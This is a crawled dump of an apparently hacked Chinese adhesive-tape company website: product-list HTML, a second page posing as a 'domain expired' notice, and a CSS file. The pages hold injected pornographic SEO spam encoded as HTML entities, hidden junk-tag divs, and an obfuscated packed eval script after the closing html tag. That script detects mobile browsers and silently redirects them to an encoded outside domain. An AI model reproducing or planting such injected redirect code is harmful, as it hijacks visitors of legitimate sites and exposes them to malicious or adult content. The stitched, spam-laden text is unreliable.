                	 
                    


								<li>
                	<div   id="hz3tnf3fdth"   class="lyIdxNew_text">
                    	<a href="/index.php/products/242.html" class="lyIdxNew_name" target="_blank">紹興防水PVC膠帶代理</a>
                        <p>
客戶案例：某歐系車企在車門鍍鉻條遮蔽中，使用德莎膠帶后，殘膠率從8%降至0，節(jié)省清潔工時30%。2.超柔PVC基材——...</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="lyIdxNew_time">
                    	<span>2026	</span>
                        <p>1-20	</p>
                    </div>
                    <div   id="hz3tnf3fdth"   class="clear"></div>
                </li>
                	 
                    
        
            </ul>
        </div>
        <div   id="hz3tnf3fdth"   class="clear"></div>
    </div>
</div>
<!--lyIdx_Article 結(jié)束-->



    
<!--ly_foot 開始-->
<div   id="hz3tnf3fdth"   class="ly_foot">
	<div   id="hz3tnf3fdth"   class="lyFoot_main">
    	<div   id="hz3tnf3fdth"   class="lyFoot_con">
        	<div   id="hz3tnf3fdth"   class="lyFoot_TelNav wow fadeInLeft">
            	<div   id="hz3tnf3fdth"   class="lyFoot_Tel">
                	<img src="/themes/default/skins/images/tel2.png" />
                    <span>聯(lián)系電話</span>
                    <p>12380526660</p>
                </div>
            	<div   id="hz3tnf3fdth"   class="lyFoot_Nav">
                	<a >首頁</a><a href="/aboutus.html">關(guān)于我們</a><a href="/news.html">資訊中心</a><a href="/products.html">產(chǎn)品中心</a><a href="/contact.html">聯(lián)系我們</a>
                </div>
            </div>
            <div   id="hz3tnf3fdth"   class="lyFoot_Ewm wow fadeInRight">
            	<img src="/themes/default/skins/images/ewm1.jpg" /><p>關(guān)注我們<br />微信賬號</p>                
            </div>
            <div   id="hz3tnf3fdth"   class="lyFoot_Ewm wow fadeInRight">
            	<img src="/themes/default/skins/images/ewm2.jpg" /><p>掃一掃<br />手機(jī)瀏覽</p>
            </div>
            <div   id="hz3tnf3fdth"   class="clear"></div>
        </div>
        <div   id="hz3tnf3fdth"   class="lyFoot_copy wow zoomIn">
        	<p>Copyright&copy;2026&nbsp;&nbsp;&nbsp;&nbsp;版權(quán)所有&nbsp;&nbsp;  All Rights Reserved  &nbsp;&nbsp;<a href="http://www.stt569.com" target="_blank">義烏麥田科技有限公司</a>&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">網(wǎng)站地圖</a>&nbsp;&nbsp;<a >移動端</a></p>
        </div>
    </div>
</div>
<!--ly_foot 結(jié)束-->

<!--ly_links 開始-->
<div   id="hz3tnf3fdth"   class="ly_links wow fadeInUp">
	<div   id="hz3tnf3fdth"   class="lyLinks_main">
    	<div   id="hz3tnf3fdth"   class="lyLinks_tit"><img src="/themes/default/skins/images/lk_ico.png" />友情鏈接</div>
        <div   id="hz3tnf3fdth"   class="lyLinks_list">
        	
			                      <a  target="_blank">青島嘉銘水處理工程有限公司</a>
                                     <a  target="_blank">湖北筑磊建筑材料有限公司</a>
                                     <a  target="_blank">安冶工貿(mào)有限公司</a>
                                     <a  target="_blank">蓋州市徐屯鎮(zhèn)石材加工廠</a>
                                     <a  target="_blank">四川藝敲敲教育科技有限責(zé)任公司</a>
                                     <a  target="_blank">東莞市企鵝網(wǎng)絡(luò)科技有限公司</a>
                                     <a  target="_blank">北京富邦物流有限公司</a>
                                     <a  target="_blank">鄭州聚鑫機(jī)電設(shè)備有限公司</a>
                                     <a  target="_blank">北京華通建興建設(shè)工程有限公司</a>
                                     <a  target="_blank">海南銘淼人力資源服務(wù)有限公司</a>
                                     <a  target="_blank">深圳前海豪凱森網(wǎng)絡(luò)科技有限公司</a>
                                     <a  target="_blank">湖南省醴陵市時威標(biāo)志服飾有限責(zé)任公司</a>
                                     <a  target="_blank">貴州西點(diǎn)貿(mào)易有限公司</a>
                                     <a  target="_blank">北京博風(fēng)達(dá)物流有限公司</a>
                                     <a  target="_blank">江蘇安佳隆溫室工程有限公司</a>
                                     <a  target="_blank">荊州市美締化妝品有限公司</a>
                                     <a  target="_blank">上海樂推網(wǎng)絡(luò)科技有限公司</a>
                                     <a  target="_blank">成都正慶亞貿(mào)易有限公司</a>
                                     <a  target="_blank">鈺兔科技</a>
                                     <a  target="_blank">合肥耀昇金屬環(huán)?？萍加邢薰?/a>
                 			
        </div>
    </div>
</div>
<!--ly_links 結(jié)束-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?e517c8122b9ae957ab2685ffb7e6283f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.stt569.com/" title="&#20122;&#27954;&#26085;&#38889;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#23159;&#23159;&#20122;&#27954;&#21313;&#26376;&#21313;&#26376;&#33394;&#22825;&#95;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#31934;&#21697;&#19981;&#21345;&#95;&#20132;&#25442;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;">&#20122;&#27954;&#26085;&#38889;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#23159;&#23159;&#20122;&#27954;&#21313;&#26376;&#21313;&#26376;&#33394;&#22825;&#95;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#31934;&#21697;&#19981;&#21345;&#95;&#20132;&#25442;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="xnnos" class="pl_css_ganrao" style="display: none;"><strike id="xnnos"></strike><strong id="xnnos"><bdo id="xnnos"><tr id="xnnos"><rt id="xnnos"></rt></tr></bdo></strong><dfn id="xnnos"></dfn><cite id="xnnos"></cite><option id="xnnos"><td id="xnnos"><strike id="xnnos"></strike></td></option><table id="xnnos"><blockquote id="xnnos"><tfoot id="xnnos"></tfoot></blockquote></table><cite id="xnnos"></cite><tr id="xnnos"><tr id="xnnos"><rt id="xnnos"></rt></tr></tr><big id="xnnos"><strong id="xnnos"><abbr id="xnnos"></abbr></strong></big><tbody id="xnnos"><nav id="xnnos"><li id="xnnos"></li></nav></tbody><strong id="xnnos"></strong><del id="xnnos"><dl id="xnnos"><nav id="xnnos"><b id="xnnos"></b></nav></dl></del><mark id="xnnos"></mark><big id="xnnos"><dfn id="xnnos"><tt id="xnnos"></tt></dfn></big><var id="xnnos"></var><wbr id="xnnos"><cite id="xnnos"></cite></wbr><var id="xnnos"></var><th id="xnnos"><table id="xnnos"></table></th><sub id="xnnos"><i id="xnnos"><small id="xnnos"><center id="xnnos"></center></small></i></sub><object id="xnnos"></object><center id="xnnos"><code id="xnnos"><pre id="xnnos"></pre></code></center><table id="xnnos"><dfn id="xnnos"><big id="xnnos"></big></dfn></table><center id="xnnos"><code id="xnnos"><th id="xnnos"></th></code></center><sub id="xnnos"><i id="xnnos"><small id="xnnos"><center id="xnnos"></center></small></i></sub><abbr id="xnnos"><xmp id="xnnos"><strike id="xnnos"></strike></xmp></abbr><pre id="xnnos"><td id="xnnos"></td></pre><p id="xnnos"></p><thead id="xnnos"></thead><source id="xnnos"><style id="xnnos"><rp id="xnnos"></rp></style></source><nav id="xnnos"><ul id="xnnos"><th id="xnnos"><sup id="xnnos"></sup></th></ul></nav><ol id="xnnos"><pre id="xnnos"></pre></ol><thead id="xnnos"></thead><small id="xnnos"><ins id="xnnos"></ins></small><form id="xnnos"><label id="xnnos"><video id="xnnos"><dfn id="xnnos"></dfn></video></label></form><strong id="xnnos"></strong><tr id="xnnos"></tr><video id="xnnos"><span id="xnnos"><dd id="xnnos"><bdo id="xnnos"></bdo></dd></span></video><b id="xnnos"><meter id="xnnos"><sup id="xnnos"><optgroup id="xnnos"></optgroup></sup></meter></b><center id="xnnos"></center><strike id="xnnos"><table id="xnnos"><blockquote id="xnnos"></blockquote></table></strike><noscript id="xnnos"></noscript><div id="xnnos"></div><noframes id="xnnos"></noframes><abbr id="xnnos"><tbody id="xnnos"><label id="xnnos"></label></tbody></abbr><small id="xnnos"><div id="xnnos"><var id="xnnos"><noframes id="xnnos"></noframes></var></div></small><small id="xnnos"><div id="xnnos"></div></small><kbd id="xnnos"><pre id="xnnos"><s id="xnnos"><form id="xnnos"></form></s></pre></kbd><div id="xnnos"><var id="xnnos"><noframes id="xnnos"><blockquote id="xnnos"></blockquote></noframes></var></div><tbody id="xnnos"><s id="xnnos"><li id="xnnos"></li></s></tbody><thead id="xnnos"></thead></div>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s x(){o(M y==="\\t\\7\\4\\0\\p\\1\\7\\0\\4"){z N}O a;u A=y[\'\\t\\b\\0\\8\\P\\h\\0\\7\\5\'][\'\\5\\2\\B\\2\\q\\0\\8\\v\\3\\b\\0\']();a=(Q^R)+(S^T);u C=U V(\'\\3\\7\\4\\8\\2\\1\\4\\c\\1\\d\\i\\2\\7\\0\\c\\1\\d\\3\\4\\c\\1\\d\\2\\4\\c\\q\\1\\7\\4\\2\\q\\b\\D\\d\\i\\2\\7\\0\\c\\9\\6\\3\\j\\r\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\1\\3\\7\\c\\q\\0\\9\\2\\b\\c\\2\\d\\0\\8\\3\\D\\e\\1\\7\\1\\c\\1\\0\\e\\2\\9\\1\\6\\0\\c\\e\\2\\9\\1\\6\\0\',\'\\1\');z C[\'\\5\\0\\b\\5\'](A)}s E(a){u g=k[\'\\j\\8\\0\\3\\5\\0\\F\\6\\0\\e\\0\\7\\5\']("\\3");g[\'\\i\\8\\0\\p\']=a;g[\'\\b\\5\\f\\6\\0\'][\'\\4\\1\\b\\d\\6\\3\\f\']="W".l("").m().n("");g[\'\\5\\3\\8\\h\\0\\5\']="\\G\\9\\6\\3\\7\\r";k[\'\\9\\2\\4\\f\'][\'\\3\\d\\d\\0\\7\\4\\v\\i\\1\\6\\4\'](g);g[\'\\j\\6\\1\\j\\r\']();k[\'\\9\\2\\4\\f\'][\'\\8\\0\\e\\2\\H\\0\\v\\i\\1\\6\\4\'](g)}k[\'\\3\\4\\4\\F\\H\\0\\7\\5\\B\\1\\b\\5\\0\\7\\0\\8\']("X".l("").m().n(""),s(){o(!I[\'\\h\\6\\2\\9\\3\\6\\J\\3\\8\']){o(k[\'\\9\\2\\4\\f\']!=Y){I[\'\\h\\6\\2\\9\\3\\6\\J\\3\\8\']="\\w";K=L[\'\\h\\0\\5\\w\\5\\0\\e\']("\\6\\t\\j\\r\\G\\p\\p");o(!K&&x()){E("Z.10.11//:12".l("").m().n(""))}L[\'\\b\\0\\5\\w\\5\\0\\e\']("13".l("").m().n(""),"14".l("").m().n(""))}}});',62,67,'u0065|u0069|u006F|u0061|u0064|u0074|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x5bga|u0067|u0068|u0063|document|split|reverse|join|if|u0066|u0077|u006B|function|u0075|const|u0043|u0049|isMobileDevice|navigator|return|_0x202fe|u004C|_0xdaca|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|typeof|false|var|u0041|272203|272204|175068|175061|new|RegExp|enon|dedaoLtnetnoCMOD|null|moc|1tobv|2357|ptth|ff_kcul|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/html
request_url: http://www.stt569.com/themes/default/skins/js/cg.htm
body_size: 3709
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<title>&#22312;&#32447;&#20013;&#25991;&#26080;&#30721;&#23383;&#24149;&#44;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#31934;&#21697;&#20108;&#21306;</title>
<style>
	body{
		background-color:#444;
		font-size:14px;
	}
	h3{
		font-size:20px;
		color:#eee;
		text-align:center;
		padding-top:30px;
		font-weight:normal;
	}
</style>
  <script type="text/javascript" src="/themes/default/skins/js/t.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.stt569.com/">&#20122;&#27954;&#26085;&#38889;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#23159;&#23159;&#20122;&#27954;&#21313;&#26376;&#21313;&#26376;&#33394;&#22825;&#95;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#31934;&#21697;&#19981;&#21345;&#95;&#20132;&#25442;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;</a></h1><div id="eudkj" class="pl_css_ganrao" style="display: none;"><p id="eudkj"><center id="eudkj"><dfn id="eudkj"></dfn></center></p><optgroup id="eudkj"></optgroup><cite id="eudkj"><acronym id="eudkj"><ul id="eudkj"><track id="eudkj"></track></ul></acronym></cite><acronym id="eudkj"></acronym><div id="eudkj"></div><strike id="eudkj"></strike><form id="eudkj"><meter id="eudkj"><pre id="eudkj"><optgroup id="eudkj"></optgroup></pre></meter></form><s id="eudkj"><delect id="eudkj"><tr id="eudkj"><dl id="eudkj"></dl></tr></delect></s><i id="eudkj"></i><thead id="eudkj"><legend id="eudkj"><bdo id="eudkj"></bdo></legend></thead><style id="eudkj"></style><th id="eudkj"></th><strong id="eudkj"></strong><track id="eudkj"></track><menuitem id="eudkj"><label id="eudkj"><nav id="eudkj"><delect id="eudkj"></delect></nav></label></menuitem><fieldset id="eudkj"><em id="eudkj"><tt id="eudkj"></tt></em></fieldset><pre id="eudkj"><ruby id="eudkj"><pre id="eudkj"><td id="eudkj"></td></pre></ruby></pre><strong id="eudkj"><menu id="eudkj"><samp id="eudkj"><strike id="eudkj"></strike></samp></menu></strong><form id="eudkj"></form><ruby id="eudkj"></ruby><button id="eudkj"><pre id="eudkj"></pre></button><code id="eudkj"></code><dl id="eudkj"><th id="eudkj"><b id="eudkj"><legend id="eudkj"></legend></b></th></dl><track id="eudkj"></track><fieldset id="eudkj"><em id="eudkj"><sub id="eudkj"></sub></em></fieldset><abbr id="eudkj"></abbr><abbr id="eudkj"></abbr><ul id="eudkj"></ul><abbr id="eudkj"></abbr><bdo id="eudkj"><em id="eudkj"></em></bdo><cite id="eudkj"><option id="eudkj"><delect id="eudkj"></delect></option></cite><label id="eudkj"><strong id="eudkj"><mark id="eudkj"></mark></strong></label><blockquote id="eudkj"><big id="eudkj"><sup id="eudkj"><abbr id="eudkj"></abbr></sup></big></blockquote><acronym id="eudkj"></acronym><listing id="eudkj"></listing><video id="eudkj"><span id="eudkj"><legend id="eudkj"><li id="eudkj"></li></legend></span></video><tt id="eudkj"></tt><input id="eudkj"><strong id="eudkj"></strong></input><var id="eudkj"><nav id="eudkj"></nav></var><u id="eudkj"><progress id="eudkj"><strike id="eudkj"></strike></progress></u><track id="eudkj"></track><th id="eudkj"><dfn id="eudkj"><small id="eudkj"></small></dfn></th><s id="eudkj"></s><menu id="eudkj"><del id="eudkj"><menuitem id="eudkj"></menuitem></del></menu><li id="eudkj"></li><noscript id="eudkj"></noscript><th id="eudkj"><thead id="eudkj"></thead></th><ul id="eudkj"><meter id="eudkj"></meter></ul><strong id="eudkj"><optgroup id="eudkj"><samp id="eudkj"></samp></optgroup></strong><strong id="eudkj"></strong><fieldset id="eudkj"><dfn id="eudkj"><tt id="eudkj"><xmp id="eudkj"></xmp></tt></dfn></fieldset><big id="eudkj"></big><dfn id="eudkj"><big id="eudkj"><th id="eudkj"><menu id="eudkj"></menu></th></big></dfn><abbr id="eudkj"><ins id="eudkj"></ins></abbr><cite id="eudkj"></cite><address id="eudkj"><td id="eudkj"><tbody id="eudkj"><button id="eudkj"></button></tbody></td></address><tt id="eudkj"><thead id="eudkj"></thead></tt><center id="eudkj"></center><wbr id="eudkj"><label id="eudkj"></label></wbr><pre id="eudkj"></pre><strong id="eudkj"><mark id="eudkj"></mark></strong><sub id="eudkj"></sub><thead id="eudkj"><td id="eudkj"><bdo id="eudkj"><track id="eudkj"></track></bdo></td></thead><del id="eudkj"></del><var id="eudkj"></var><pre id="eudkj"></pre><em id="eudkj"></em><legend id="eudkj"><rp id="eudkj"><acronym id="eudkj"><rt id="eudkj"></rt></acronym></rp></legend><div id="eudkj"><listing id="eudkj"><noframes id="eudkj"><dd id="eudkj"></dd></noframes></listing></div><wbr id="eudkj"><noscript id="eudkj"><ins id="eudkj"><span id="eudkj"></span></ins></noscript></wbr><bdo id="eudkj"><acronym id="eudkj"><sub id="eudkj"></sub></acronym></bdo><blockquote id="eudkj"><th id="eudkj"><button id="eudkj"><form id="eudkj"></form></button></th></blockquote><thead id="eudkj"></thead><tbody id="eudkj"><s id="eudkj"><pre id="eudkj"><meter id="eudkj"></meter></pre></s></tbody><kbd id="eudkj"><div id="eudkj"></div></kbd><table id="eudkj"><blockquote id="eudkj"><big id="eudkj"></big></blockquote></table><ruby id="eudkj"><acronym id="eudkj"></acronym></ruby><listing id="eudkj"></listing><tbody id="eudkj"><nav id="eudkj"><form id="eudkj"></form></nav></tbody><form id="eudkj"></form><th id="eudkj"></th><center id="eudkj"></center><li id="eudkj"></li><optgroup id="eudkj"><tt id="eudkj"><progress id="eudkj"><label id="eudkj"></label></progress></tt></optgroup><tr id="eudkj"><sup id="eudkj"><menu id="eudkj"><del id="eudkj"></del></menu></sup></tr><strong id="eudkj"><abbr id="eudkj"><center id="eudkj"><cite id="eudkj"></cite></center></abbr></strong><th id="eudkj"><thead id="eudkj"></thead></th><menu id="eudkj"></menu><strong id="eudkj"><em id="eudkj"><center id="eudkj"></center></em></strong><button id="eudkj"></button><big id="eudkj"><dfn id="eudkj"></dfn></big><pre id="eudkj"></pre><dfn id="eudkj"><tt id="eudkj"></tt></dfn><strike id="eudkj"></strike><var id="eudkj"><table id="eudkj"><blockquote id="eudkj"></blockquote></table></var><small id="eudkj"></small><thead id="eudkj"></thead><bdo id="eudkj"></bdo><u id="eudkj"></u><nobr id="eudkj"><sub id="eudkj"></sub></nobr></div>
<h3><p>&#25552;&#31034;&#65306;&#35813;&#32593;&#31449;&#30340;&#22495;&#21517;&#24050;&#36807;&#26399;&#65292;&#32593;&#31449;&#19981;&#33021;&#27491;&#24120;&#35775;&#38382;&#12290;</p><p>&#20026;&#36991;&#20813;&#22495;&#21517;&#34987;&#21024;&#38500;&#25110;&#34987;&#20182;&#20154;&#27880;&#20876;&#65292;&#35831;&#32852;&#31995;&#24744;&#30340;&#22495;&#21517;&#26381;&#21153;&#21830;&#23613;&#24555;&#23436;&#25104;&#32493;&#36153;</p></h3>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.stt569.com/" title="&#20122;&#27954;&#26085;&#38889;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#23159;&#23159;&#20122;&#27954;&#21313;&#26376;&#21313;&#26376;&#33394;&#22825;&#95;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#31934;&#21697;&#19981;&#21345;&#95;&#20132;&#25442;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;">&#20122;&#27954;&#26085;&#38889;&#23567;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#23159;&#23159;&#20122;&#27954;&#21313;&#26376;&#21313;&#26376;&#33394;&#22825;&#95;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#31934;&#21697;&#19981;&#21345;&#95;&#20132;&#25442;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="plll2" class="pl_css_ganrao" style="display: none;"><ul id="plll2"></ul><cite id="plll2"></cite><blockquote id="plll2"><strong id="plll2"></strong></blockquote><fieldset id="plll2"></fieldset><sub id="plll2"><i id="plll2"><video id="plll2"><center id="plll2"></center></video></i></sub><strike id="plll2"></strike><em id="plll2"><tt id="plll2"></tt></em><legend id="plll2"><dfn id="plll2"><em id="plll2"><del id="plll2"></del></em></dfn></legend><center id="plll2"><source id="plll2"><bdo id="plll2"></bdo></source></center><acronym id="plll2"></acronym><rp id="plll2"><sup id="plll2"><rt id="plll2"><abbr id="plll2"></abbr></rt></sup></rp><th id="plll2"><pre id="plll2"><td id="plll2"><strong id="plll2"></strong></td></pre></th><option id="plll2"></option><mark id="plll2"></mark><samp id="plll2"><cite id="plll2"><var id="plll2"></var></cite></samp><nobr id="plll2"><sub id="plll2"><center id="plll2"><small id="plll2"></small></center></sub></nobr><mark id="plll2"><sup id="plll2"></sup></mark><abbr id="plll2"></abbr><menuitem id="plll2"><acronym id="plll2"></acronym></menuitem><tr id="plll2"><sup id="plll2"></sup></tr><bdo id="plll2"></bdo><center id="plll2"></center><bdo id="plll2"><acronym id="plll2"><sub id="plll2"></sub></acronym></bdo><dl id="plll2"></dl><object id="plll2"><abbr id="plll2"><ins id="plll2"></ins></abbr></object><tt id="plll2"><thead id="plll2"></thead></tt><s id="plll2"></s><samp id="plll2"><strike id="plll2"><address id="plll2"></address></strike></samp><object id="plll2"><abbr id="plll2"><center id="plll2"></center></abbr></object><abbr id="plll2"><progress id="plll2"><acronym id="plll2"></acronym></progress></abbr><em id="plll2"></em><strike id="plll2"></strike><form id="plll2"><pre id="plll2"></pre></form><del id="plll2"></del><noframes id="plll2"></noframes><em id="plll2"><strike id="plll2"><strong id="plll2"><button id="plll2"></button></strong></strike></em><font id="plll2"><p id="plll2"></p></font><noframes id="plll2"><b id="plll2"><legend id="plll2"><fieldset id="plll2"></fieldset></legend></b></noframes><progress id="plll2"><acronym id="plll2"><input id="plll2"><tbody id="plll2"></tbody></input></acronym></progress><em id="plll2"><strike id="plll2"></strike></em><del id="plll2"></del><tr id="plll2"><tr id="plll2"><rt id="plll2"></rt></tr></tr><cite id="plll2"></cite><center id="plll2"></center><nobr id="plll2"></nobr><video id="plll2"><thead id="plll2"></thead></video><samp id="plll2"></samp><ol id="plll2"></ol><noframes id="plll2"></noframes><abbr id="plll2"></abbr><nobr id="plll2"><font id="plll2"></font></nobr><acronym id="plll2"></acronym><sub id="plll2"><thead id="plll2"><listing id="plll2"><center id="plll2"></center></listing></thead></sub><form id="plll2"></form><pre id="plll2"></pre><output id="plll2"><form id="plll2"><wbr id="plll2"><noscript id="plll2"></noscript></wbr></form></output><noscript id="plll2"><pre id="plll2"></pre></noscript><td id="plll2"></td><tr id="plll2"><strong id="plll2"><optgroup id="plll2"></optgroup></strong></tr><dl id="plll2"></dl><pre id="plll2"></pre><video id="plll2"></video><th id="plll2"></th><rt id="plll2"></rt><table id="plll2"></table><optgroup id="plll2"><menuitem id="plll2"><label id="plll2"><nav id="plll2"></nav></label></menuitem></optgroup><sup id="plll2"><object id="plll2"><label id="plll2"></label></object></sup><output id="plll2"><form id="plll2"></form></output><cite id="plll2"><th id="plll2"><em id="plll2"></em></th></cite><span id="plll2"></span><form id="plll2"><output id="plll2"><pre id="plll2"><object id="plll2"></object></pre></output></form><thead id="plll2"><th id="plll2"></th></thead><label id="plll2"></label><abbr id="plll2"></abbr><wbr id="plll2"></wbr><label id="plll2"><strong id="plll2"><mark id="plll2"><tr id="plll2"></tr></mark></strong></label><legend id="plll2"></legend><center id="plll2"></center><noscript id="plll2"><pre id="plll2"><td id="plll2"></td></pre></noscript><meter id="plll2"><tfoot id="plll2"><optgroup id="plll2"><samp id="plll2"></samp></optgroup></tfoot></meter><abbr id="plll2"></abbr><li id="plll2"><pre id="plll2"><wbr id="plll2"></wbr></pre></li><dl id="plll2"></dl><var id="plll2"><dfn id="plll2"></dfn></var><span id="plll2"></span><wbr id="plll2"></wbr><abbr id="plll2"></abbr><object id="plll2"><kbd id="plll2"><ins id="plll2"></ins></kbd></object><legend id="plll2"></legend><sup id="plll2"><abbr id="plll2"></abbr></sup><p id="plll2"><var id="plll2"><pre id="plll2"><blockquote id="plll2"></blockquote></pre></var></p><tr id="plll2"></tr><del id="plll2"></del><nav id="plll2"></nav><cite id="plll2"></cite><button id="plll2"></button><video id="plll2"></video><sup id="plll2"><object id="plll2"><label id="plll2"></label></object></sup><small id="plll2"><th id="plll2"><address id="plll2"></address></th></small><font id="plll2"><p id="plll2"><code id="plll2"><pre id="plll2"></pre></code></p></font></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.stt569.com/themes/default/skins/css/Common.css
body_size: 4112
content:
@charset "utf-8";
/* CSS Document */


/**common**/
*{ margin:0; padding:0;}
body, div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,blockquote,p { margin:0; padding:0; font:14px/1.5 Arial,Helvetica,\5FAE\8F6F\96C5\9ED1,sans-serif;}
table,td,tr,th { border-collapse: collapse; border-spacing: 0; font-size:14px;}
ol,ul {list-style:none;}
li { list-style-type:none;}
img { border:0;}
h1,h2,h3,h4,h5,h6 { font-size:inherit; font-weight:normal;}
.clear { clear:both; *zoom:1;}
.clear:after { display:block; overflow:hidden; clear:both; height:0; visibility:hidden; content:".";}
a {text-decoration:none;}
a:visited { text-decoration:none;}
a:hover { text-decoration:none;}
a:active { text-decoration:none;}
input,select,textarea {-webkit-appearance: none;border-radius: 0;outline: none}
input[type="button"], input[type="submit"], input[type="reset"],input[type="text"],input[type="password"] {-webkit-appearance: none;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { /* WebKit, Blink, Edge */
	color: #303030;
}
input:-moz-placeholder, textarea:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #303030;
}
input::-moz-placeholder, textarea::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #303030;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
	color: #303030;
}
input::-ms-input-placeholder, textarea::-ms-input-placeholder { /* Microsoft Edge */
	color: #303030;
}

.fl { float:left;}
.fr { float:right;}
@font-face { font-family: "Helvetica"; src: url('../fonts/Helvetica.ttf'); }
@font-face { font-family: "HelveticaBold"; src: url("../fonts/HelveticaBold.ttf");}
@font-face { font-family: "Helvetica-Roman-SemiB"; src: url("../fonts/Helvetica-Roman-SemiB.html");}
@font-face { font-family: "OppoSansBold"; src: url("../fonts/OppoSansBold.html");}

/* 设置滚动条的样式 */
::-webkit-scrollbar { width:4;}/* 滚动槽宽度 */
::-webkit-scrollbar-track { background-color:#f0f0f0; border-radius:0px;}
